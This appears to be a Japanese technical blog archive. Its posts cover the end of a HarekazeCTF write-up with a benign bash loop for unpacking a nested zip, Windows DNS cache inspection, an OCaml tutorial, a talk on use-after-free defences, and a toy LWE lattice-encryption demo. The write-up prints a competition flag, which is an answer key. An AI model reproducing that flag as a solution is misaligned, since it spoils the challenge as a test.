#!/bin/bash unzip -p flag.zip >a.zip while true; do xxd a.zip | head unzip -p a.zip >b.zip xxd b.zip | head unzip -p b.zip >a.zip done
HarekazeCTF{(\lambda f. (\lambda x. f (x x)) (\lambda x . f (x x))) zip}
所感
他に解きたかった問題は以下。
- Lost_data (For + Misc, 100 points)
- WE'RE WATCHING YOU! (Misc +OSINT, 100 points)
- Unnormalized-form Data (Misc, 127 points)
- Flea Attack (Pwn, 200 points)
- alnush (Pwn, 200 points)
- gacha 2 (Crypto, 350 points)
- my favorite language 2 (Rev + Misc, 250 points)
WindowsホストのDNSキャッシュを表示する
OS起動中に保持されるDNSキャッシュを表示するには、ipconfig /displaydns または powershell -c Get-DNSClientCache (Windows 8以降)を使う。
>ipconfig /displaydns
Windows IP 構成
www.gstatic.com
----------------------------------------
タイプ AAAA のレコードがありません
www.gstatic.com
----------------------------------------
レコード名 . . . . . . . : www.gstatic.com
レコードの種類 . . . . . : 1
Time To Live . . . . . .: 236
データの長さ . . . . . . : 4
セクション . . . . . . . : 回答
A (ホスト) レコード. . . : 216.58.221.3
(snip)
pagead46.l.doubleclick.net
----------------------------------------
タイプ AAAA のレコードがありません
pagead46.l.doubleclick.net
----------------------------------------
レコード名 . . . . . . . : pagead46.l.doubleclick.net
レコードの種類 . . . . . : 1
Time To Live . . . . . .: 93
データの長さ . . . . . . : 4
セクション . . . . . . . : 回答
A (ホスト) レコード. . . : 172.217.26.2
>ipconfig /displaydns | findstr レコード名
レコード名 . . . . . . . : safebrowsing.googleapis.com
レコード名 . . . . . . . : www.gstatic.com
レコード名 . . . . . . . : plus.l.google.com
レコード名 . . . . . . . : ssl.gstatic.com
レコード名 . . . . . . . : www.google.com
レコード名 . . . . . . . : adservice.google.co.jp
レコード名 . . . . . . . : pagead46.l.doubleclick.net
レコード名 . . . . . . . : apis.google.com
レコード名 . . . . . . . : plus.l.google.com
レコード名 . . . . . . . : www.google.co.jp
レコード名 . . . . . . . : pagead46.l.doubleclick.net
>powershell -c Get-DNSClientCache
Entry RecordName Record Status Section TimeTo Data L Data
Type Live ength
----- ---------- ------ ------ ------- ------ ------ ----
c.msn.com.nsatc.net c.msn.com.nsatc.net A Success Answer 103 4 111.221.29.30
devconnections.com devconnections.com A Success Answer 86043 4 8.33.3.94
(snip)
www.facebook.com www.facebook.com CNAME Success Answer 14 8 star-mini.c10r.facebook.com
www.facebook.com star-mini.c10r.faceboo... A Success Answer 14 4 31.13.82.36
>powershell -c "Get-DNSClientCache | select Entry,Data"
Entry Data
----- ----
c.msn.com.nsatc.net 111.221.29.30
devconnections.com 8.33.3.94
(snip)
www.facebook.com star-mini.c10r.facebook.com
www.facebook.com 31.13.82.36
なお、データの実体はサービス名Dnscache(DNS Client)を提供するプロセスsvchost.exeのヒープメモリ上にある。
関連リンク
OCamlで簡単なプログラムを書いてみる
プログラミング言語のひとつであるOCamlで簡単なプログラムを書いてみる。
環境
Ubuntu 16.04.2 LTS 64bit版、OCaml 4.02.3
$ uname -a Linux vm-ubuntu64 4.4.0-66-generic #87-Ubuntu SMP Fri Mar 3 15:29:05 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux $ lsb_release -a No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 16.04.2 LTS Release: 16.04 Codename: xenial $ ocaml -version The OCaml toplevel, version 4.02.3
OCamlの概要
OCamlはINRIA(フランス国立情報学自動制御研究所)によって開発されたプログラミング言語であり、関数型言語MLの方言であるCamlにオブジェクト指向の要素が取り入れられたものである。 他の関数型言語と同様に、静的な型システム・型推論、パターンマッチ、末尾呼び出し最適化等を備えている。
関数型言語として比較的近いものにHaskellがあるが、Haskellとの違いのひとつに評価戦略がある。
Haskellが遅延評価であるのに対し、OCamlは正格評価である。
遅延評価には不必要な計算が行われないという利点がある一方で、未評価の式(thunk)が溜まるとパフォーマンスが落ちる(スペースリーク)という難点がある。
OCamlは正格評価であるため、正格評価を行う多くのプログラミング言語と同様に考えることができる。
なお、Haskellがseqや$!で正格評価を扱うことができる(参考)ように、OCamlもlazyによって遅延評価を扱うことができる。
OCamlが使われているプロジェクトとしては、以下が挙げられる。
- OMake(ビルドシステム)
- Haxe(AltJS)
- Facebook Hack(PHP互換言語)
- Facebook Flow(JavaScript型チェッカ)
- Facebook Infer(静的コード解析ツール)
- MirageOS(Unikernel)
- Binary Analysis Platform(プログラム解析フレームワーク)
- WebAssemblyインタプリタのリファレンス実装
OCamlのインストール
Ubuntuの場合、標準リポジトリからパッケージをインストールできる。
ocaml-noxはX11サポートなし、ocamlはX11サポートありである。
$ sudo apt install ocaml-nox
なお、OCamlにはパッケージマネージャとしてOPAMがあるが、ここではインストールしないことにする。
ocamlコマンドでインタプリタを起動し、適当な計算を行ってみる。
インタプリタでは、;; で式の終わりを表す。
$ ocaml
OCaml version 4.02.3
# let rec sigma a b f =
if a > b then 0 else f a + sigma (a+1) b f;;
val sigma : int -> int -> (int -> int) -> int = <fun>
# sigma 1 10 (fun x -> x*x);;
- : int = 385
# [Ctrl+D]
上のコードでは、Σ_{i=1}^10 i^2 = 1^2 + 2^2 + ... + 10^2 = 385 を計算している。
OCamlにおいて、再帰関数は明示的に let rec で定義する。
また、匿名関数(ラムダ式)は (fun PARAMETER_1 ... PARAMETER_n -> EXPR) と書く。
簡単なプログラムを書いてみる
プログラムの例として、素因数分解を行う factor.ml を書いてみる。
let rec factor n =
if n < 2 then []
else if n mod 2 = 0 then 2 :: factor (n/2)
else if n mod 3 = 0 then 3 :: factor (n/3)
else (
let rec factor_gt d n =
if n < d*d then [n]
else if n mod d = 0 then d :: factor_gt d (n/d)
else if n mod (d+2) = 0 then (d+2) :: factor_gt d (n/(d+2))
else factor_gt (d+6) n in
factor_gt 5 n
)
let () =
if Array.length Sys.argv < 2 then (
Printf.printf "Usage: %s N\n" Sys.argv.(0);
exit 1
);
let n = int_of_string Sys.argv.(1) in
(* let n = int_of_string (read_line ()) in *)
let factors = factor n in
Printf.printf "%d: %s\n" n (String.concat " " (List.map string_of_int factors));
factor は一通り2と3で割った後、平方根以下の適当な整数で試し割りを行う関数である。
OCamlにはC言語におけるmain関数のような概念がないため、慣習的に let () = ... 等でエントリポイントが表わされる。
ローカル変数の定義は let X = A in ... の形の式として表し、連続する式はシークエンス演算子 ; で区切って並べる。
また、コメントは (* *) で表し、C++における // のような1行コメントはない。
ocamloptコマンドで実行ファイルにコンパイルし、実行してみると次のようになる。
$ ocamlopt factor.ml -o factor $ file factor factor: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4a20beb80735f3abf4a7f6d85b343a7a737fcb87, not stripped $ ./factor 360 360: 2 2 2 3 3 5 $ time ./factor 4611686018427387903 4611686018427387903: 3 715827883 2147483647 real 0m2.469s user 0m2.464s sys 0m0.004s $ factor 4611686018427387903 4611686018427387903: 3 715827883 2147483647
上の結果から、正しく実行ファイルにコンパイルされ、素因数分解できていることが確認できる。
なお、64 bit環境においてOCamlのintは63 bit符号付き整数であり、-262から262-1までの値となる。 64 bitのうちの1ビットは内部でガベージコレクション用に利用される。
$ ./factor 4611686018427387904
Fatal error: exception Failure("int_of_string")
$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> bin(4611686018427387904)
'0b100000000000000000000000000000000000000000000000000000000000000'
>>> len(_)-3
62
>>> [Ctrl+D]
関数型プログラミングで書いてみる
パターンマッチや関数合成を使ったプログラムの例として、上と同じ内容の factor_fp.ml を書いてみる。
let rec factor_by d = function
| n :: factors when n > d && n mod d == 0 -> factor_by d ((n/d) :: d :: factors)
| ns -> ns
let factor n =
let rec factor_gt d = function
| n :: factors when n < d*d -> n :: factors
| ns -> factor_by d ns |> factor_by (d+2) |> factor_gt (d+6) in
if n < 2 then []
else List.rev (factor_by 2 [n] |> factor_by 3 |> factor_gt 5)
let () =
if Array.length Sys.argv < 2 then (
Printf.printf "Usage: %s N\n" Sys.argv.(0);
exit 1
);
let n = int_of_string Sys.argv.(1) in
(* let n = int_of_string (read_line ()) in *)
let factors = factor n in
Printf.printf "%d: %s\n" n (String.concat " " (List.map string_of_int factors))
暗黙の引数を取るパターンマッチ関数は function と | P -> ... を使って定義する。
ガード節は when ... で表し、後続の条件を満たす場合のみマッチさせることができる。
また、f x |> g はいわゆるパイプライン演算子(Reverse-application operator)であり、g (f x) と等価である。
ocamloptコマンドで実行ファイルにコンパイルし、実行してみると次のようになる。
$ ocamlopt factor_fp.ml -o factor_fp $ ./factor_fp 360 360: 2 2 2 3 3 5 $ time ./factor_fp 4611686018427387903 4611686018427387903: 3 715827883 2147483647 real 0m2.966s user 0m2.960s sys 0m0.004s $ factor 4611686018427387903 4611686018427387903: 3 715827883 2147483647
上の結果から、多少効率は落ちているものの、同じ結果が得られていることが確認できる。
クラスを使ったプログラムを書いてみる
OCamlらしいプログラムの例として、クラスを使った oop_example.ml を書いてみる。
class virtual animal (name : string) = object(self) val mutable name = name method set_name new_name = name <- new_name method virtual cry : unit end class dog name = object(self) inherit animal name method cry = Printf.printf "%s: bowwow\n" name end class cat name = object(self) inherit animal name method cry = Printf.printf "%s: meow\n" name end let () = let dog = new dog "Snoopy" in let cat = new cat "Kitty" in dog#cry; cat#cry; dog#set_name "Pochi"; cat#set_name "Tama"; dog#cry; cat#cry
animal#cry のような仮想メソッドを持つクラスには、クラス本体にも virtual キーワードを付ける必要があることに注意する。
コンパイルして実行すると次のようになる。
$ ocamlopt oop_example.ml -o oop_example $ ./oop_example Snoopy: bowwow Kitty: meow Pochi: bowwow Tama: meow
関連リンク
- The Basics – OCaml
- The Structure of OCaml Programs – OCaml
- Objects – OCaml
- OCaml library : Stdlib
- 99 Problems (solved) in OCaml – OCaml
- M.Hiroi's Home Page / お気楽 OCaml プログラミング入門
- Real World OCaml
更新履歴
- 2021/12/13: 素因数分解のコード・関連リンクを修正、関数型プログラミングの項を追記
「Can We Prevent Use-after-free Attacks?」というタイトルで発表した
2年前に発表していた勉強会が久しぶりに開催されるということで、Use-after-free攻撃の原理と対策について話した。
最近はCTFが盛り上がっていることもあり、攻撃手法についての話を見ることが多いのだけど、そこから先のどうやったら防げるかという話を見ることは相対的に少ないように思う。 しかし、Attack and Defence形式のCTFにおけるDefence部分だったり、Cyber Grand Challangeにおけるpatch適用の自動化だったり、防御側の視点というのもあるわけで、そういった視点への理解を深めることも必要なのではないか。
あとは、○○はダメだとか、○○すべきなのではないかとか、個々のセキュリティ対策についての議論を見ることも多いのだけど、必要なのはリスクの洗い出しからの評価・対応といったリスクマネジメントを行うことであって、○○が是か非かというような誤った二分法に落とし込むのは少し違うように感じる。 結局のところ、その環境において想定されるリスクに対してコスト・ベネフィットのバランスが取れた管理ができているかというところが「問題」なのではないか。
そういった問題意識から、Use-after-free攻撃という具体的な例について、全体としてどういう対策があるのかというのをまとめてみた。 自分自身、セキュアなアセンブリコードを吐くコンパイラ改良だったり、セキュアなメモリ管理を行うGC付きheapといったコンセプトについて考えるきっかけにもなった。
他の発表も、過去から今を知っているからこその資料的価値のあるものだったり、触れられることの少ないトピックに関する検証を行ったものだったりで、一参加者としてもとても楽しめる内容だった。 さまざまな人の反応を知れたり意見交換ができたことも、よい刺激になった。
ありがとうございました。
LWE格子暗号による暗号化をやってみる
近年、量子コンピュータ研究の進展により、量子コンピュータでも解くのが難しい暗号(Post-quantum cryptography; 耐量子計算機暗号)への注目が高まっている。 ここでは、耐量子計算機暗号のひとつであるLWE格子暗号の原理を説明し、単純化したアルゴリズムで暗号化を行うプログラムコードを書いてみる。
格子とLearning with Errors問題
LWE格子暗号は、Learning with Errorsと呼ばれる問題をもとにした公開鍵暗号方式である。
格子とは、基底ベクトルの整数係数線形結合で表される点(格子点)からなる集合である。 格子については、直交しない基底ベクトルからある点Pに最も近い格子点を求めることが計算量的に困難であるといわれている。 これは、最近ベクトル問題(Closest Vector Problem; CVP)と呼ばれる。
Learning with Errors問題は、この点Pを基底ベクトルの整数係数線形結合と誤差の和として表したとき、点Pから係数と誤差を求める問題である。 これは言い換えれば、次のような誤差付きの線形方程式を解く問題であるといえる。
A * s + e = t
誤差がない場合の線型方程式はガウスの消去法などを用いて容易に解けるが、誤差が加わった線形方程式を効率的に解くアルゴリズムは現時点で見つかっていない。
LWE格子暗号では、素数qを法とする有限体上での演算のもとでの格子を考える。 また、LWE格子暗号には暗号文のまま演算ができるという性質がある。 このような性質を持つ暗号は準同型暗号と呼ばれる。
単純化したLWE格子暗号で暗号化してみる
次の資料では、単純化したLWE格子暗号による1ビット平文の暗号化・復号アルゴリズムが説明されている。
このアルゴリズムは本来のLWE格子暗号のアルゴリズムとは異なるが、説明を簡単にするため、ここではこのアルゴリズムをもとにした計算をやってみる。 パラメータ、秘密鍵、公開鍵は次のようになる。
- パラメータ
- n: 格子の次元
- q: 法とする素数
- A: 格子の基底行列(n x n)
- α: 誤差の大きさに関連するパラメータ
- 秘密鍵
- s: 係数(n x 1)
- e: 誤差(n x 1)
- 公開鍵
- T: 格子点に誤差を加えた点(n x 1)
numpyを用いて計算を行うプログラムコードを書くと次のようになる。
import numpy as np
# parameters
n = 230
q = 2053
A = np.random.randint(q, size=(n, n))
alpha = 8.0
def randint_from_gaussian(size):
sigma = alpha/np.sqrt(2*np.pi)
x = np.random.normal(0, sigma, size)
return np.rint(x)
print '[+] parameters'
print "lattice dimension: n = %d" % n
print "prime modulus: q = %d" % q
print 'lattice basis: A = \n', A
print "error distribution parameter: alpha = %f" % alpha
print
# keys
s = np.random.randint(q, size=n)
G = A.dot(s) % q
e = randint_from_gaussian(size=n)
T = (G + e) % q
print '[+] secret key'
print 's =\n', s
print 'e =\n', e
print '[+] public key'
print 'T =\n', T
print
# encryption
plain_bit = 1
print "[+] plain_bit = %d" % plain_bit
print
r = randint_from_gaussian(size=n)
C1 = r.dot(A) % q
M = (q+1)/2 * plain_bit
C2 = (r.dot(T) - M) % q
print '[+] ciphertext'
print 'C1 =\n', C1
print 'C2 =\n', C2
print
# decryption
p = (C1.dot(s) - C2) % q
decrypted_bit = int((q+1)/4 < p < 3*(q+1)/4)
print "[+] decrypted_bit = %d" % decrypted_bit
上のコードでは、誤差を正規分布に従って生成し、1ビットの平文を暗号化した後復号している。
復号時は秘密鍵である係数sを用いて -r*e + M を計算し、-r*e として期待される値かどうかで確率的に平文のビットを判定する。
実際に実行してみると、次のようになる。
$ python lwe.py
[+] parameters
lattice dimension: n = 230
prime modulus: q = 2053
lattice basis: A =
[[1543 329 1153 ..., 1259 18 1144]
[ 686 1250 850 ..., 640 1822 502]
[1817 901 1649 ..., 1272 900 145]
...,
[ 207 1325 1223 ..., 1783 1011 1331]
[ 225 1380 1143 ..., 468 1403 50]
[ 937 1758 92 ..., 1938 1435 902]]
error distribution parameter: alpha = 8.000000
[+] secret key
s =
[ 977 2046 1632 1459 1308 729 574 1506 1244 1405 1546 1482 800 213 1551
1122 1691 1910 1302 917 1495 465 681 1442 1953 432 997 2052 1002 105
371 1161 1215 1015 626 1925 1318 1886 1850 1689 320 949 944 153 1536
1112 405 1274 709 928 1049 522 639 1180 1644 1474 1667 2047 313 1693
947 1655 383 703 570 112 737 870 1492 1489 409 348 1744 1759 1075
596 883 1414 404 2004 1553 1624 896 1285 1469 611 1649 717 400 786
963 1561 1142 1301 1457 829 354 291 715 332 1230 1954 1146 1083 761
1233 1455 908 1165 666 542 883 1628 911 189 1058 864 442 1084 22
293 655 1120 1187 190 574 164 1253 1718 676 311 116 1334 1184 1504
1354 1448 1471 1066 1941 147 990 1082 5 25 1190 1692 557 1642 988
1455 527 823 1620 620 1044 133 370 1281 1306 1793 85 1613 1594 380
1430 466 1827 1517 421 1781 471 948 1281 87 568 1717 731 1439 1338
1781 1273 764 580 398 816 1691 1657 1767 471 630 495 824 756 541
644 1746 1991 1597 1223 234 1673 1280 1339 1472 1634 1118 1781 1050 1429
289 1874 846 1510 250 532 662 1407 432 597 205 1442 92 943 403
260 1973 1883 520 736]
e =
[ -3. 6. 1. -2. -6. 2. -4. 1. 4. 2. 1. 1. 2. -2. 3.
-1. 3. 2. 6. -2. -3. -6. 1. -3. 3. -1. -3. 3. -3. -1.
-5. -3. 1. -4. -2. -0. 2. 3. -3. -2. -4. -3. -0. -6. 1.
-0. -4. 1. -2. 1. 0. -1. 0. -0. 1. 1. -3. -1. 0. 2.
1. 2. -4. -3. 2. -1. -4. -2. -2. -3. 3. 0. -2. 0. 0.
-1. 2. 7. 3. 1. -2. -1. -1. -1. 0. 3. 5. 8. 4. -1.
-0. 1. 5. -3. 2. 2. -3. -6. 0. 6. 4. -1. -1. -2. 4.
-2. -6. -2. 2. 4. 5. -2. -1. -0. -2. 4. 7. -2. -1. 1.
-2. 2. -2. -7. 0. 3. 3. 3. 1. -4. 1. 3. 8. 2. 2.
-1. -1. -4. -0. 1. -3. -1. 1. -2. -3. -1. 2. 4. -0. 0.
3. -2. -5. 1. -0. 1. 4. -3. -5. -4. 2. -0. -1. -1. 1.
-4. 6. 0. -0. -2. 0. -6. 0. -1. -1. -2. 2. 4. -3. -0.
-2. 3. 3. -0. 5. 1. 5. -0. 5. -1. 6. -0. -11. 1. -2.
2. 2. 0. -0. 0. -1. -2. 1. -1. 4. 2. -0. -0. 4. 5.
-1. -3. 1. -3. 0. -4. 2. 3. -2. 3. -0. -2. -5. 1. -4.
-0. -3. -4. 4. -3.]
[+] public key
T =
[ 492. 1328. 983. 1435. 1316. 833. 1076. 444. 13. 1561.
1409. 782. 1126. 408. 600. 1127. 1547. 95. 991. 458.
1536. 814. 1926. 527. 1220. 650. 2030. 834. 613. 1191.
1534. 790. 888. 765. 911. 56. 1935. 1782. 6. 491.
1833. 1104. 579. 0. 1211. 1204. 674. 1553. 196. 1480.
1001. 1707. 102. 1000. 331. 858. 1608. 27. 727. 1542.
2050. 640. 1780. 1156. 390. 494. 1532. 874. 797. 993.
859. 1448. 1634. 2029. 743. 1397. 1803. 595. 89. 1085.
1955. 140. 272. 1866. 1113. 2052. 1581. 1103. 1611. 308.
593. 1850. 557. 838. 595. 1999. 1924. 447. 1554. 1548.
2013. 2030. 203. 1858. 1944. 1099. 446. 1872. 1042. 1009.
15. 1215. 412. 1269. 863. 1235. 671. 1124. 28. 383.
146. 58. 338. 1228. 1565. 303. 495. 519. 29. 380.
1974. 1694. 1594. 1308. 1363. 690. 1291. 1096. 745. 642.
309. 1579. 1701. 485. 1798. 1667. 1800. 769. 1095. 1388.
720. 636. 2014. 391. 1238. 1984. 1272. 1810. 1604. 2028.
829. 291. 92. 1187. 1477. 824. 1635. 1620. 187. 1105.
632. 1215. 937. 1591. 1762. 1291. 656. 1128. 1957. 496.
559. 882. 1718. 1746. 1281. 1932. 251. 814. 364. 196.
558. 1910. 257. 11. 1831. 580. 301. 1330. 1405. 546.
267. 690. 1040. 150. 1110. 1007. 874. 473. 1164. 327.
1237. 963. 336. 602. 1421. 1488. 1367. 1440. 1631. 1425.
96. 1250. 477. 1813. 1660. 605. 971. 117. 352. 1064.]
[+] plain_bit = 1
[+] ciphertext
C1 =
[ 1935. 1715. 1768. 9. 1957. 220. 1702. 150. 312. 94.
1007. 1237. 260. 691. 1147. 1194. 1745. 1914. 1822. 825.
1449. 278. 1890. 541. 1568. 50. 459. 29. 1318. 800.
1515. 1593. 907. 596. 299. 302. 1799. 688. 376. 1963.
524. 564. 104. 1975. 1734. 1068. 964. 1368. 748. 1473.
163. 1796. 1579. 1536. 1963. 138. 39. 140. 1982. 382.
676. 704. 83. 1448. 1836. 1888. 255. 1332. 1921. 111.
928. 1942. 350. 2044. 1737. 459. 1646. 779. 1251. 1660.
1209. 991. 1493. 8. 952. 1647. 885. 823. 41. 50.
980. 1087. 1231. 1809. 79. 1054. 1140. 271. 1074. 54.
261. 1063. 1109. 1253. 1019. 1673. 876. 1456. 1255. 1455.
881. 1209. 1594. 1401. 1910. 898. 363. 64. 1485. 437.
553. 1252. 245. 1691. 1897. 48. 624. 520. 258. 138.
692. 1494. 1905. 767. 691. 2039. 1918. 547. 137. 1801.
886. 606. 1480. 767. 924. 198. 1233. 1135. 837. 306.
1465. 1926. 99. 1047. 1725. 2034. 1622. 853. 1992. 1870.
1157. 1364. 1040. 720. 1385. 1013. 342. 2031. 1445. 1552.
1119. 1876. 1053. 406. 1750. 955. 1688. 582. 1201. 900.
2029. 491. 1475. 597. 1764. 1205. 349. 1231. 1852. 1426.
1672. 1310. 354. 434. 225. 1161. 771. 1154. 722. 159.
1986. 1354. 1096. 102. 592. 362. 1397. 1319. 14. 1735.
69. 187. 494. 1413. 1786. 1331. 538. 2036. 1389. 1290.
1587. 622. 260. 782. 1657. 1065. 1345. 1498. 877. 743.]
C2 =
1427.0
[+] decrypted_bit = 1
plain_bitを変えながら複数回実行すると、ほとんどの場合において平文のビットを正しく判定できていることが確認できる。
Ring-LWE格子暗号
上のコードは単純化したものの実装であるが、本来のLWE格子暗号は格子の次元をnとしたとき公開鍵の鍵長がO(n2)となる。 また、上の結果からもわかるように、暗号文の長さは平文のn倍になる。
これらの点を改良したものとして、有限体の代わりに円分体の整数環上での演算を用いたRing-LWE(RLWE)格子暗号がある。 Ring-LWE格子暗号では、公開鍵の鍵長を数千bit程度にでき、また、複数ビットの平文を対応する多項式の係数で表すことにより暗号文の長さを格段に小さくできる。
昨年GoogleがNew Hopeと呼ばれる耐量子鍵交換方式の実験を行ったが、この鍵交換方式もRing-LWE問題をベースとしたものになっている。